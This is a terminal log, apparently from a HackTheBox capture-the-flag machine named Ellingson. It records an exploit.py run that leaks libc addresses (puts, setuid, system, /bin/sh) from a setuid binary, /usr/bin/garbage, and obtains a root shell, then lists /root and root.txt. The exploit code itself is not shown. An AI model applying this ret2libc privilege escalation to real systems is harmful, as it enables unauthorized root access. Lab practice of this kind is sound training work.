 root@kali:~/hackthebox/ellingson/privesc# python exploit.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process '/usr/bin/garbage' on 10.10.10.139: pid 18928
[+] Address of puts in libc: 0x7f75f1d569c0
[+] Address of libc base: 0x7f75f1cd6000
[+] Address of setuid in libc: 0x7f75f1dbb970
[+] Address of system in libc: 0x7f75f1d25440
[+] Address of binsh string in libc: 0x7f75f1e89e9a
[*] Switching to interactive mode

Enter access password:
access denied.
# $ pwd
/home/margo
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $ cd /root
# $ ls -alt
total 60
drwx------  4 root root  4096 May  1 18:51 .
-rw-------  1 root root   955 May  1 18:51 .bash_history
-rw-------  1 root root 17864 May  1 18:51 .viminfo
-rw-------  1 root root    34 May  1 18:46 .lesshst
-rw-r--r--  1 root root   163 Mar 10 22:34 .profile
-r--------  1 root root    33 Mar 10 18:40 root.txt
-rw-r--r--  1 root root    75 Mar  9 22:05 .selected_editor
drwx------  2 root root  4096 Mar  9 19:49 .ssh
drwxr-xr-x  3 root root  4096 Mar  9 19:43 .local
drwxr-xr-x 23 root root  4096 Mar  9 18:56 ..
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
# $ wc -c root.txt
33 root.txt
# $